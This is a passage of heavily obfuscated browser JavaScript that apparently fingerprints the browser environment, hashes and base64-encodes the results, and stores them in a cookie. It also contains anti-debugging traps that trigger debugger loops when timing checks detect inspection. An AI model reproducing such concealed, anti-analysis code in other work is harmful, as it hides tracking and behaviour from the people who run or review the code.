_0x118537(_0x2d3bbf,_0x5e18af){return _0x2d3bbf>>_0x5e18af;},'\x72\x73\x54':function _0x40d371(_0x14887d,_0x2675bf){return _0x14887d&_0x2675bf;},'\x43\x76\x4b':function _0x255d51(_0x57558c,_0x51bd7e){return _0x57558c&_0x51bd7e;},'\x48\x68\x55':function _0x32e532(_0x29bc51,_0x98c9e){return _0x29bc51|_0x98c9e;},'\x68\x47\x6a':function _0x489735(_0x2ecae5,_0x4f8d98){return _0x2ecae5&_0x4f8d98;},'\x6c\x70\x4d':function _0x3c19f9(_0x340351,_0x5d377f){return _0x340351>>_0x5d377f;},'\x48\x44\x6a':function _0x5af324(_0x344c0d,_0x4097bb){return _0x344c0d&_0x4097bb;},'\x58\x51\x6f':function _0x155d6f(_0x376569,_0x2e496a){return _0x376569==_0x2e496a;},'\x73\x4a\x69':function _0x59c0f5(_0x3f9a6c,_0xdacb41){return _0x3f9a6c>>_0xdacb41;},'\x4d\x47\x68':function _0x3a041e(_0x49b3fe,_0x33c751){return _0x49b3fe<<_0x33c751;},'\x6a\x74\x4e':function _0x114e58(_0x5bb067,_0x3ace88){return _0x5bb067&_0x3ace88;},'\x44\x6c\x6c':function _0x4fabc2(_0x1db932,_0x479788){return _0x1db932==_0x479788;},'\x4d\x4b\x76':function _0x56b34e(_0x17fea4,_0x4fc920){return _0x17fea4&_0x4fc920;},'\x56\x48\x5a':function _0x49a83d(_0x1fa604,_0x3dbc20){return _0x1fa604>>_0x3dbc20;}};var _0x259fb5=_0x27b9('0xb', '\x32\x70\x79\x36')[_0x27b9('0xc', '\x51\x70\x6b\x69')]('\x7c'),_0x51c79d=0x0;while(!![]){switch(_0x259fb5[_0x51c79d++]){case'\x30':return _0x3f8b84;continue;case'\x31':_0x2ba131=_0x5b1276[_0x27b9('0xd', '\x2a\x34\x34\x4c')];continue;case'\x32':var _0xb2f181=_0x27b9('0xe', '\x47\x24\x44\x4d');continue;case'\x33':while(_0x2ee92c[_0x27b9('0xf', '\x33\x31\x67\x65')](_0x58f7b4,_0x2ba131)){var _0x102c53=_0x27b9('0x10', '\x47\x24\x44\x4d')[_0x27b9('0x11', '\x23\x74\x5e\x21')]('\x7c'),_0x35f19c=0x0;while(!![]){switch(_0x102c53[_0x35f19c++]){case'\x30':_0x897f8c=_0x2ee92c[_0x27b9('0x12', '\x65\x34\x5a\x26')](_0x5b1276[_0x27b9('0x13', '\x65\x4f\x5b\x64')](_0x58f7b4++),0xff);continue;case'\x31':_0x3f8b84+=_0xb2f181[_0x27b9('0x14', '\x5e\x49\x44\x51')](_0x2ee92c[_0x27b9('0x15', '\x65\x4f\x5b\x64')](_0x2ee92c[_0x27b9('0x16', '\x53\x4e\x61\x69')](_0x2ee92c[_0x27b9('0x17', '\x25\x5a\x50\x26')](_0x897f8c,0x3),0x4),_0x2ee92c[_0x27b9('0x18', '\x23\x74\x5e\x21')](_0x2ee92c[_0x27b9('0x19', '\x21\x7a\x25\x6c')](_0xda0780,0xf0),0x4)));continue;case'\x32':_0xda0780=_0x5b1276[_0x27b9('0x1a', '\x73\x31\x5e\x6a')](_0x58f7b4++);continue;case'\x33':_0x3f8b84+=_0xb2f181[_0x27b9('0x1b', '\x2a\x25\x42\x55')](_0x2ee92c[_0x27b9('0x1c', '\x6a\x26\x65\x72')](_0x32c7d2,0x3f));continue;case'\x34':_0x3f8b84+=_0xb2f181[_0x27b9('0x1d', '\x23\x23\x71\x56')](_0x2ee92c[_0x27b9('0x1e', '\x4d\x69\x52\x39')](_0x2ee92c[_0x27b9('0x1f', '\x75\x47\x6d\x23')](_0x2ee92c[_0x27b9('0x20', '\x25\x54\x28\x58')](_0xda0780,0xf),0x2),_0x2ee92c[_0x27b9('0x21', '\x5b\x52\x45\x65')](_0x2ee92c[_0x27b9('0x22', '\x50\x75\x5d\x57')](_0x32c7d2,0xc0),0x6)));continue;case'\x35':if(_0x2ee92c[_0x27b9('0x23', '\x21\x7a\x25\x6c')](_0x58f7b4,_0x2ba131)){_0x3f8b84+=_0xb2f181[_0x27b9('0x24', '\x25\x54\x28\x58')](_0x2ee92c[_0x27b9('0x25', '\x30\x30\x34\x41')](_0x897f8c,0x2));_0x3f8b84+=_0xb2f181[_0x27b9('0x26', '\x31\x48\x37\x45')](_0x2ee92c[_0x27b9('0x27', '\x36\x41\x67\x39')](_0x2ee92c[_0x27b9('0x28', '\x25\x54\x28\x58')](_0x2ee92c[_0x27b9('0x29', '\x53\x4e\x61\x69')](_0x897f8c,0x3),0x4),_0x2ee92c[_0x27b9('0x2a', '\x75\x47\x6d\x23')](_0x2ee92c[_0x27b9('0x2b', '\x55\x79\x34\x48')](_0xda0780,0xf0),0x4)));_0x3f8b84+=_0xb2f181[_0x27b9('0x2c', '\x71\x62\x78\x69')](_0x2ee92c[_0x27b9('0x2d', '\x55\x79\x34\x48')](_0x2ee92c[_0x27b9('0x2e', '\x23\x74\x5e\x21')](_0xda0780,0xf),0x2));_0x3f8b84+='\x3d';break;}continue;case'\x36':if(_0x2ee92c[_0x27b9('0x2f', '\x71\x62\x78\x69')](_0x58f7b4,_0x2ba131)){_0x3f8b84+=_0xb2f181[_0x27b9('0x30', '\x31\x46\x32\x6d')](_0x2ee92c[_0x27b9('0x31', '\x69\x38\x61\x56')](_0x897f8c,0x2));_0x3f8b84+=_0xb2f181[_0x27b9('0x32', '\x73\x31\x5e\x6a')](_0x2ee92c[_0x27b9('0x33', '\x5e\x49\x44\x51')](_0x2ee92c[_0x27b9('0x34', '\x38\x76\x28\x7a')](_0x897f8c,0x3),0x4));_0x3f8b84+='\x3d\x3d';break;}continue;case'\x37':_0x3f8b84+=_0xb2f181[_0x27b9('0x35', '\x75\x70\x46\x64')](_0x2ee92c[_0x27b9('0x36', '\x4a\x6e\x31\x32')](_0x897f8c,0x2));continue;case'\x38':_0x32c7d2=_0x5b1276[_0x27b9('0x1a', '\x73\x31\x5e\x6a')](_0x58f7b4++);continue;}break;}}continue;case'\x34':_0x3f8b84='';continue;case'\x35':var _0x3f8b84,_0x58f7b4,_0x2ba131;continue;case'\x36':_0x58f7b4=0x0;continue;case'\x37':var _0x897f8c,_0xda0780,_0x32c7d2;continue;}break;}}function _0x21977e(_0x3c4c54){var _0x1edb01=_0x475da4(this,function(){var _0x149397=function(){return'\x64\x65\x76';},_0x37ad0c=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x299651=function(){var _0x39b4fc=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x39b4fc['\x74\x65\x73\x74'](_0x149397['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1c8641=function(){var _0x296d18=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x296d18['\x74\x65\x73\x74'](_0x37ad0c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x1601e2=function(_0x5a615b){var _0x5c4339=~-0x1>>0x1+0xff%0x0;if(_0x5a615b['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x5c4339)){_0x12cb49(_0x5a615b);}};var _0x12cb49=function(_0x1bc36c){var _0x368173=~-0x4>>0x1+0xff%0x0;if(_0x1bc36c['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x368173){_0x1601e2(_0x1bc36c);}};if(!_0x299651()){if(!_0x1c8641()){_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x1601e2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x1601e2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x1edb01();var _0x2ba340={'\x5a\x49\x66':function _0x14fe22(_0x147543,_0x498233){return _0x13e5f0[_0x27b9('0x37', '\x5e\x49\x44\x51')](_0x147543,_0x498233);}};return function(_0x30a53a){_0xccac2c+=_0x30a53a;return _0x2ba340[_0x27b9('0x38', '\x5e\x49\x44\x51')](_0x3c4c54,_0x30a53a);};}function _0x376668(){var _0x32e7b9={'\x6c\x57\x76':function _0x48c38d(_0x567fed,_0x12c76c){return _0x567fed<_0x12c76c;},'\x47\x65\x61':function _0x4bef47(_0x43b518,_0x11036b){return _0x43b518+_0x11036b;},'\x4f\x57\x41':function _0x20d069(_0x16533d){return _0x16533d();}};var _0xc5add5=_0x27b9('0x39', '\x65\x34\x5a\x26')[_0x27b9('0x3a', '\x5b\x52\x45\x65')]('\x7c'),_0x43ccaf=0x0;while(!![]){switch(_0xc5add5[_0x43ccaf++]){case'\x30':return _0x205452;continue;case'\x31':for(var _0x4f7c11=0x0;_0x32e7b9[_0x27b9('0x3b', '\x70\x76\x6f\x65')](_0x4f7c11,_0x3a54ba[_0x27b9('0x3c', '\x4a\x6e\x31\x32')]);_0x4f7c11++){var _0x1767ba=_0x3a54ba[_0x4f7c11][_0x27b9('0x3d', '\x55\x79\x34\x48')](0x0,_0x3a54ba[_0x4f7c11][_0x27b9('0x3e', '\x6a\x26\x65\x72')]('\x3d'));var _0x3af455=_0x3a54ba[_0x4f7c11][_0x27b9('0x3f', '\x49\x35\x4b\x64')](_0x32e7b9[_0x27b9('0x40', '\x71\x62\x78\x69')](_0x3a54ba[_0x4f7c11][_0x27b9('0x41', '\x25\x78\x25\x59')]('\x3d'),0x1),_0x3a54ba[_0x4f7c11][_0x27b9('0x42', '\x5e\x49\x44\x51')]);if(_0x34cd12[_0x27b9('0x43', '\x49\x35\x4b\x64')](_0x1767ba)){_0x205452[_0x205452[_0x27b9('0x44', '\x50\x75\x5d\x57')]]=_0x3af455;}}continue;case'\x32':_0x32e7b9[_0x27b9('0x45', '\x47\x44\x43\x76')](_0x402911);continue;case'\x33':var _0x3a54ba=_0x45a750[_0x27b9('0x46', '\x70\x76\x6f\x65')][_0x27b9('0x47', '\x23\x44\x64\x74')]('\x3b');continue;case'\x34':var _0x34cd12=new _0x4c1f7c[_0x27b9('0x48', '\x55\x79\x34\x48')](_0x27b9('0x49', '\x30\x30\x34\x41'));continue;case'\x35':var _0x205452=new _0x4c1f7c[_0x27b9('0x4a', '\x75\x47\x6d\x23')]();continue;}break;}}function _0x16cd39(_0x5aa9d6){var _0x22c18e={'\x59\x5a\x67':function _0x2ebf40(_0x20bb2b,_0x28a3fe){return _0x20bb2b+_0x28a3fe;},'\x51\x43\x55':function _0x1eea64(_0x599ad3,_0x1deba6){return _0x599ad3<_0x1deba6;},'\x79\x68\x4f':function _0x1c704d(_0x2be80b,_0x57e144){return _0x2be80b+_0x57e144;},'\x77\x4a\x77':function _0x52459c(_0x28710f,_0x188e8f){return _0x28710f%_0x188e8f;},'\x62\x68\x50':function _0x409948(_0x74314b){return _0x74314b();},'\x74\x53\x61':function _0x1ccd88(_0x13e86d,_0x49c7e9){return _0x13e86d(_0x49c7e9);},'\x68\x65\x4d':function _0x4634ea(_0x40e6cd,_0x5bd8a2){return _0x40e6cd(_0x5bd8a2);},'\x69\x57\x51':function _0x5d0f99(_0x47d530,_0x42127b){return _0x47d530+_0x42127b;},'\x51\x64\x5a':function _0x24e6ab(_0x4a270d,_0x1ff41c,_0x3bbc9d){return _0x4a270d(_0x1ff41c,_0x3bbc9d);},'\x4c\x42\x6e':function _0x5ca663(_0x562d00,_0x104da2){return _0x562d00-_0x104da2;},'\x54\x61\x75':function _0x3a13a0(_0x3f6519){return _0x3f6519();},'\x52\x49\x49':function _0x474428(_0x39e528,_0x4e64b0,_0x2dbdf8,_0x188138){return _0x39e528(_0x4e64b0,_0x2dbdf8,_0x188138);},'\x51\x74\x6b':function _0x353d31(_0x2a4cc2,_0x11a3e4){return _0x2a4cc2+_0x11a3e4;},'\x45\x4e\x68':function _0x313994(_0x560511){return _0x560511();}};var _0xee864e=_0x27b9('0x4b', '\x38\x76\x28\x7a')[_0x27b9('0x4c', '\x55\x31\x67\x69')]('\x7c'),_0x567e5f=0x0;while(!![]){switch(_0xee864e[_0x567e5f++]){case'\x30':var _0xfbe96e='\x3c\xbe\xa6\x1c\x8a\x63\xa6\x3a';var _0xe37a0b=_0xfbe96e['\x73\x75\x62\x73\x74\x72'](0x0,0x8);var _0x5a3aea=_0xfbe96e['\x73\x75\x62\x73\x74\x72'](0x8);var _0x7c0279='\xb8\x14\xfc\xc2\x03\xac\x1c\x25';var _0x6b2a2e=0x3;while(--_0x6b2a2e){_0x7c0279=_0x7c0279['\x73\x75\x62\x73\x74\x72'](0x1)+_0x7c0279[0x0];}var _0x3152b3=_0x7c0279;var _0x5caafa=_0x7c0279['\x6c\x65\x6e\x67\x74\x68']-0x1;while(--_0x5caafa){_0x3152b3=_0x3152b3['\x73\x75\x62\x73\x74\x72'](0x1)+_0x3152b3[0x0];}var _0x4bede6=_0x27b9('0x4e', '\x73\xb8\x71\x6b\xe0\x43\x13\x40');continue;case'\x31':for(var _0xfa47da=0x0;_0x22c18e[_0x27b9('0x4f', '\x71\x62\x78\x69')](_0xfa47da,_0x4bede6[_0x27b9('0x50', '\x69\x38\x61\x56')]);_0xfa47da++){_0xa68ee1+=_0x22c18e[_0x27b9('0x51', '\x25\x76\x48\x6b')](_0x4bede6[_0x27b9('0x52', '\x5e\x49\x44\x51')](_0xfa47da),_0x4acdca[_0x27b9('0x53', '\x4f\x21\x57\x76')](_0x22c18e[_0x27b9('0x54', '\x23\x23\x71\x56')](_0xfa47da,_0x4acdca[_0x27b9('0x55', '\x31\x48\x37\x45')])))[_0x27b9('0x56', '\x53\x4e\x61\x69')](0x10);}continue;case'\x32':_0x22c18e[_0x27b9('0x57', '\x49\x58\x36\x5a')](_0x402911);continue;case'\x33':_0x7b92[_0x27b9('0x58', '\x31\x46\x32\x6d')](_0x22c18e[_0x27b9('0x59', '\x25\x5a\x50\x26')](btoa,_0x5aa9d6));continue;case'\x34':var _0x4acdca=_0x5e3fd3[_0x27b9('0x5a', '\x25\x76\x48\x6b')]();continue;case'\x35':_0x1a286b=_0x22c18e[_0x27b9('0x5b', '\x50\x75\x5d\x57')](btoa,_0x22c18e[_0x27b9('0x5c', '\x65\x5e\x67\x79')](_0x22c18e[_0x27b9('0x5d', '\x25\x5a\x50\x26')](_0x22c18e[_0x27b9('0x5e', '\x65\x4f\x5b\x64')](_0x22c18e[_0x27b9('0x5e', '\x65\x4f\x5b\x64')](_0x22c18e[_0x27b9('0x5f', '\x75\x70\x46\x64')](_0x27b9,_0x22c18e[_0x27b9('0x60', '\x2a\x25\x42\x55')](_0x7b92[_0x27b9('0x61', '\x47\x24\x44\x4d')],0x1),_0x4bede6[_0x27b9('0x62', '\x4d\x69\x52\x39')](0x0,0x5)),_0x27b9('0x63', '\x4d\x37\x5d\x63')),_0x4acdca),_0x27b9('0x64', '\x2a\x25\x42\x55')),_0xa68ee1));continue;case'\x36':var _0x21f3f4=_0x22c18e[_0x27b9('0x65', '\x23\x44\x64\x74')](_0x376668);continue;case'\x37':var _0xa68ee1='';continue;case'\x38':var _0x5e3fd3=new _0x4c1f7c[_0x27b9('0x66', '\x25\x5a\x50\x26')](_0x21f3f4[_0x27b9('0x67', '\x65\x5e\x67\x79')]);continue;case'\x39':_0x22c18e[_0x27b9('0x68', '\x30\x30\x34\x41')](_0x4ec805,_0x27b9('0x69', '\x55\x79\x34\x48'),_0x1a286b,0x14);continue;case'\x31\x30':for(var _0xfa47da=0x0;_0x22c18e[_0x27b9('0x6a', '\x25\x5a\x50\x26')](_0xfa47da,_0x21f3f4[_0x27b9('0x6b', '\x2a\x25\x42\x55')]);_0xfa47da++){_0x5e3fd3[_0xfa47da]=_0x22c18e[_0x27b9('0x6c', '\x23\x23\x71\x56')](_0x424c80,_0x22c18e[_0x27b9('0x6d', '\x36\x41\x67\x39')](_0x5aa9d6,_0x21f3f4[_0xfa47da]));}continue;case'\x31\x31':_0x22c18e[_0x27b9('0x6e', '\x73\x31\x5e\x6a')](_0x402911);continue;case'\x31\x32':var _0x1a286b;continue;case'\x31\x33':_0x7b92[_0x27b9('0x6f', '\x36\x41\x67\x39')]();continue;}break;}}function _0x424c80(_0x360112){var _0x127e1b=0x0;for(var _0x9d3949=0x0;_0x13e5f0[_0x27b9('0x70', '\x65\x34\x5a\x26')](_0x9d3949,_0x360112[_0x27b9('0x71', '\x4d\x37\x5d\x63')]);_0x9d3949++){_0x127e1b+=_0x360112[_0x27b9('0x52', '\x5e\x49\x44\x51')](_0x9d3949);}_0x13e5f0[_0x27b9('0x72', '\x25\x5a\x50\x26')](_0x402911);return _0x127e1b;}function _0x4ec805(_0x4d0229,_0x44fe52,_0x4ed28a){var _0x127ebf={'\x4c\x44\x45':function _0x540613(_0x2cf284,_0x25f98a){return _0x2cf284<_0x25f98a;},'\x78\x49\x7a':function _0x56b28f(_0x328a01,_0x4f9f86){return _0x328a01<_0x4f9f86;},'\x54\x78\x6b':function _0x2a72bd(_0x21d81c,_0x315abf){return _0x21d81c+_0x315abf;},'\x50\x58\x7a':function _0x1d9fd2(_0x358ca2,_0x5a7386){return _0x358ca2*_0x5a7386;}};var _0x3a2a6=_0x27b9('0x73', '\x2a\x34\x34\x4c')[_0x27b9('0x74', '\x4a\x6e\x31\x32')]('\x7c'),_0x515dbc=0x0;while(!![]){switch(_0x3a2a6[_0x515dbc++]){case'\x30':for(var _0x44efc5=0x0;_0x127ebf[_0x27b9('0x75', '\x31\x48\x37\x45')](_0x44efc5,0x4);_0x44efc5++){_0x480f0d+=_0x51ef3e[_0x44efc5];}continue;case'\x31':var _0x51ef3e=_0x27b9('0x76', '\x31\x46\x32\x6d');continue;case'\x32':var _0x1cf869='';continue;case'\x33':var _0x480f0d='';continue;case'\x34':for(var _0x448c08=0x4;_0x127ebf[_0x27b9('0x77', '\x51\x70\x6b\x69')](_0x448c08,_0x51ef3e[_0x27b9('0x78', '\x6a\x26\x65\x72')]);_0x448c08++){_0x1cf869+=_0x51ef3e[_0x448c08];}continue;case'\x35':if(_0x4ed28a){var _0x4b673a=new _0x4c1f7c[_0x27b9('0x79', '\x25\x76\x48\x6b')]();_0x4b673a[_0x27b9('0x7a', '\x33\x31\x67\x65')](_0x127ebf[_0x27b9('0x7b', '\x79\x63\x74\x5a')](_0x4b673a[_0x27b9('0x7c', '\x55\x79\x34\x48')](),_0x127ebf[_0x27b9('0x7d', '\x34\x65\x28\x65')](_0x4ed28a,0x3e8)));var _0x2a59c6=_0x127ebf[_0x27b9('0x7e', '\x25\x5a\x50\x26')](_0x27b9('0x7f', '\x25\x78\x25\x59'),_0x4b673a[_0x27b9('0x80', '\x49\x35\x4b\x64')]());}continue;case'\x36':_0x45a750[_0x27b9('0x81', '\x2a\x34\x34\x4c')]=_0x127ebf[_0x27b9('0x82', '\x32\x70\x79\x36')](_0x127ebf[_0x27b9('0x83', '\x25\x78\x25\x59')](_0x127ebf[_0x27b9('0x84', '\x4d\x69\x52\x39')](_0x127ebf[_0x27b9('0x85', '\x2a\x25\x42\x55')](_0x4d0229,'\x3d'),_0x44fe52),_0x2a59c6),_0x27b9('0x86', '\x41\x32\x44\x4f'));continue;case'\x37':var _0x2a59c6='';continue;}break;}}function _0x433181(){var _0x502a42={'\x48\x64\x56':function _0x26643f(_0x22d168,_0x42be94){return _0x13e5f0[_0x27b9('0x87', '\x4d\x69\x52\x39')](_0x22d168,_0x42be94);},'\x4f\x6a\x6f':function _0x2e29a4(_0x162a23,_0x29f1b6){return _0x13e5f0[_0x27b9('0x88', '\x30\x30\x34\x41')](_0x162a23,_0x29f1b6);},'\x6e\x42\x4b':function _0xc053bc(_0x24a5d2,_0x3f7a22){return _0x13e5f0[_0x27b9('0x89', '\x33\x31\x67\x65')](_0x24a5d2,_0x3f7a22);},'\x75\x50\x4e':function _0x8e9c43(_0x104978,_0x121b97){return _0x104978===_0x121b97;},'\x6c\x70\x70':function _0x569eda(_0x3e01f5,_0x95f20f){return _0x13e5f0[_0x27b9('0x8a', '\x41\x32\x44\x4f')](_0x3e01f5,_0x95f20f);},'\x61\x49\x54':function _0x67d806(_0x2c8484,_0x5f3ab4){return _0x13e5f0[_0x27b9('0x8b', '\x6f\x56\x33\x5e')](_0x2c8484,_0x5f3ab4);}};function _0x10beaf(_0x9794e1){if(_0x502a42[_0x27b9('0x8c', '\x6c\x39\x4d\x37')](_0x502a42[_0x27b9('0x8d', '\x21\x7a\x25\x6c')]('',_0x502a42[_0x27b9('0x8e', '\x71\x62\x78\x69')](_0x9794e1,_0x9794e1))[_0x27b9('0x78', '\x6a\x26\x65\x72')],0x1)||_0x502a42[_0x27b9('0x8f', '\x6a\x26\x65\x72')](_0x502a42[_0x27b9('0x90', '\x55\x31\x67\x69')](_0x9794e1,0x14),0x0)){(function(){}[_0x27b9('0x91', '\x47\x44\x43\x76')](_0x27b9('0x92', '\x65\x5e\x67\x79'))());}else{(function(){}[_0x27b9('0x93', '\x75\x70\x46\x64')](_0x27b9('0x94', '\x75\x47\x6d\x23'))());}return _0x502a42[_0x27b9('0x95', '\x25\x76\x48\x6b')](_0x10beaf,++_0x9794e1);}try{return _0x13e5f0[_0x27b9('0x96', '\x73\x31\x5e\x6a')](_0x10beaf,0x0);}catch(_0x260997){}};function _0x402911(){if(_0x13e5f0[_0x27b9('0x97', '\x31\x48\x37\x45')](_0x13e5f0[_0x27b9('0x98', '\x38\x76\x28\x7a')](new _0x4c1f7c[_0x27b9('0x99', '\x47\x24\x44\x4d')]()[_0x27b9('0x9a', '\x73\x31\x5e\x6a')](),_0x35ed21),0x1f4)){_0x13e5f0[_0x27b9('0x9b', '\x75\x70\x46\x64')](_0x433181);}}function _0x54a049(_0x6fb49d){var _0x5df87f={'\x4a\x6c\x41':function _0x16b9c9(_0xa2ba5b,_0x52b259){return _0xa2ba5b<_0x52b259;},'\x78\x4e\x55':function _0xee8274(_0x218e12,_0x4e0fff){return _0x218e12!==_0x4e0fff;},'\x58\x56\x6f':function _0xd3eebd(_0x59fcc6){return _0x59fcc6();},'\x63\x56\x4e':function _0x585d7c(_0x32ac69,_0x2a2978){return _0x32ac69(_0x2a2978);},'\x65\x79\x65':function _0x12912d(_0x242c7a,_0x3a3346){return _0x242c7a+_0x3a3346;},'\x63\x71\x41':function _0x284bc8(_0x3b51f1,_0x5b3984){return _0x3b51f1(_0x5b3984);},'\x41\x79\x6a':function _0x27f041(_0x286668,_0x412dcb){return _0x286668+_0x412dcb;},'\x61\x74\x57':function _0x4e5317(_0x3afdbc,_0x54d8c2){return _0x3afdbc(_0x54d8c2);},'\x4e\x4f\x56':function _0x78620f(_0x3d5248,_0x3e6927){return _0x3d5248===_0x3e6927;},'\x4b\x54\x69':function _0x326296(_0x4fe425,_0x4d69f1){return _0x4fe425(_0x4d69f1);},'\x6b\x4d\x44':function _0x5915d0(_0x17aa89,_0x1a0eea){return _0x17aa89+_0x1a0eea;},'\x74\x56\x4c':function _0x4ca00e(_0x5789f9,_0x32e9b4){return _0x5789f9(_0x32e9b4);},'\x72\x62\x62':function _0x3abe38(_0x2d6744,_0x29a2a5){return _0x2d6744+_0x29a2a5;},'\x52\x58\x73':function _0x1975ca(_0x4d4d71,_0x34cbd2){return _0x4d4d71(_0x34cbd2);},'\x73\x44\x43':function _0x42808a(_0x52ef26,_0x2ab684){return _0x52ef26<_0x2ab684;},'\x51\x72\x6c':function _0x470e18(_0x1a176c,_0x36c6e8){return _0x1a176c>_0x36c6e8;},'\x4e\x44\x55':function _0x4890d5(_0x3fdb02,_0x52d672){return _0x3fdb02(_0x52d672);},'\x46\x50\x66':function _0x53ad75(_0xd1f591,_0x283ca0){return _0xd1f591==_0x283ca0;},'\x78\x70\x46':function _0x1799b5(_0x52288c,_0x4543e8){return _0x52288c==_0x4543e8;},'\x52\x49\x4d':function _0x15140a(_0x51a53e,_0xf7daa4){return _0x51a53e<_0xf7daa4;},'\x43\x63\x4c':function _0x461476(_0x56c7fe,_0x404031){return _0x56c7fe+_0x404031;},'\x68\x4e\x49':function _0xfd909f(_0x33acc8,_0x251cc3){return _0x33acc8===_0x251cc3;},'\x50\x71\x70':function _0x32c5aa(_0x38d713,_0x298136){return _0x38d713+_0x298136;},'\x67\x44\x5a':function _0x4abe1a(_0x3db570,_0x13f72a){return _0x3db570+_0x13f72a;},'\x7a\x72\x57':function _0x216f0f(_0x30e5c3,_0x47b1be){return _0x30e5c3+_0x47b1be;}};var _0x155307=_0x27b9('0x9c', '\x6f\x56\x33\x5e')[_0x27b9('0x3a', '\x5b\x52\x45\x65')]('\x7c'),_0x97a79d=0x0;while(!![]){switch(_0x155307[_0x97a79d++]){case'\x30':var _0x456fb0=new Array();continue;case'\x31':var _0x3a7bbd=_0x27b9('0x9d', '\x73\x31\x5e\x6a');continue;case'\x32':var _0x5e8f1b=_0x3a7bbd[_0x27b9('0x9e', '\x65\x34\x5a\x26')](0x4);continue;case'\x33':return _0x456fb0[_0x27b9('0x9f', '\x2a\x25\x42\x55')]();continue;case'\x34':for(var _0x4f3ab7=0x0;_0x5df87f[_0x27b9('0xa0', '\x73\x71\x58\x36')](_0x4f3ab7,_0x6fb49d[_0x27b9('0x71', '\x4d\x37\x5d\x63')]);_0x4f3ab7++){var _0x26642b=_0x6fb49d[_0x4f3ab7][0x0];var _0x14b5ba=_0x6fb49d[_0x4f3ab7][0x2];switch(_0x6fb49d[_0x4f3ab7][0x1]){case _0x27b9('0xa1', '\x23\x23\x71\x56'):try{if(_0x5df87f[_0x27b9('0xa2', '\x65\x34\x5a\x26')](typeof _0x5df87f[_0x27b9('0xa3', '\x5b\x71\x33\x41')](_0x14b5ba),_0x27b9('0xa4', '\x21\x7a\x25\x6c'))){_0x456fb0[_0x456fb0[_0x27b9('0x67', '\x65\x5e\x67\x79')]]=_0x5df87f[_0x27b9('0xa5', '\x23\x23\x71\x56')](_0x2e7e1c,_0x5df87f[_0x27b9('0xa6', '\x38\x76\x28\x7a')](_0x26642b,_0x27b9('0xa7', '\x6a\x26\x65\x72')));}else{_0x456fb0[_0x456fb0[_0x27b9('0xa8', '\x5b\x71\x33\x41')]]=_0x5df87f[_0x27b9('0xa9', '\x49\x35\x4b\x64')](_0x2e7e1c,_0x5df87f[_0x27b9('0xaa', '\x21\x7a\x25\x6c')](_0x26642b,_0x27b9('0xab', '\x31\x48\x37\x45')));}}catch(_0x230826){_0x456fb0[_0x456fb0[_0x27b9('0x6b', '\x2a\x25\x42\x55')]]=_0x5df87f[_0x27b9('0xac', '\x38\x76\x28\x7a')](_0x2e7e1c,_0x5df87f[_0x27b9('0xad', '\x23\x23\x71\x56')](_0x26642b,_0x27b9('0xae', '\x5b\x52\x45\x65')));}break;case _0x27b9('0xaf', '\x6f\x56\x33\x5e'):try{try{_0x5a4f67=_0x5df87f[_0x27b9('0xb0', '\x49\x58\x36\x5a')](_0x14b5ba);if(_0x5df87f[_0x27b9('0xb1', '\x6f\x56\x33\x5e')](typeof _0x5a4f67,_0x27b9('0xb2', '\x25\x5a\x50\x26'))){_0x456fb0[_0x456fb0[_0x27b9('0x42', '\x5e\x49\x44\x51')]]=_0x5df87f[_0x27b9('0xb3', '\x71\x62\x78\x69')](_0x2e7e1c,_0x5df87f[_0x27b9('0xb4', '\x5e\x49\x44\x51')](_0x26642b,_0x27b9('0xb5', '\x55\x31\x67\x69')));}else if(_0x5df87f[_0x27b9('0xb6', '\x53\x23\x72\x44')](_0x5a4f67,null)){_0x456fb0[_0x456fb0[_0x27b9('0xb7', '\x31\x46\x32\x6d')]]=_0x5df87f[_0x27b9('0xb8', '\x79\x63\x74\x5a')](_0x2e7e1c,_0x5df87f[_0x27b9('0xb9', '\x55\x79\x34\x48')](_0x26642b,_0x27b9('0xba', '\x50\x75\x5d\x57')));}else{_0x456fb0[_0x456fb0[_0x27b9('0xbb', '\x4d\x69\x52\x39')]]=_0x5df87f[_0x27b9('0xbc', '\x49\x35\x4b\x64')](_0x2e7e1c,_0x5df87f[_0x27b9('0xbd', '\x30\x30\x34\x41')](_0x5df87f[_0x27b9('0xbe', '\x4d\x69\x52\x39')](_0x26642b,'\x3d'),_0x5a4f67[_0x27b9('0xbf', '\x30\x30\x34\x41')]()));}}catch(_0x362ba9){_0x456fb0[_0x456fb0[_0x27b9('0x78', '\x6a\x26\x65\x72')]]=_0x5df87f[_0x27b9('0xc0', '\x65\x34\x5a\x26')](_0x2e7e1c,_0x5df87f[_0x27b9('0xc1', '\x4d\x69\x52\x39')](_0x26642b,_0x27b9('0xc2', '\x6c\x39\x4d\x37')));break;}break;}catch(_0xd95d73){_0x456fb0[_0x456fb0[_0x27b9('0x78', '\x6a\x26\x65\x72')]]=_0x5df87f[_0x27b9('0xc3', '\x31\x46\x32\x6d')](_0x2e7e1c,_0x5df87f[_0x27b9('0xc4', '\x69\x38\x61\x56')](_0x5df87f[_0x27b9('0xc5', '\x31\x48\x37\x45')](_0x26642b,'\x3d'),_0xd95d73));}break;case _0x27b9('0xc6', '\x49\x35\x4b\x64'):try{var _0xd471c0=_0x27b9('0xc7', '\x73\x71\x58\x36')[_0x27b9('0xc8', '\x41\x32\x44\x4f')]('\x7c'),_0xd0b357=0x0;while(!![]){switch(_0xd471c0[_0xd0b357++]){case'\x30':try{_0xf3d286=_0x594bcd[_0x27b9('0xc9', '\x4f\x21\x57\x76')]('\x69');}catch(_0x51eef8){_0x456fb0[_0x456fb0[_0x27b9('0xca', '\x51\x70\x6b\x69')]]=_0x5df87f[_0x27b9('0xcb', '\x49\x58\x36\x5a')](_0x2e7e1c,_0x27b9('0xcc', '\x4d\x69\x52\x39'));break;}continue;case'\x31':for(var _0xf3d286=0x0;_0x5df87f[_0x27b9('0xcd', 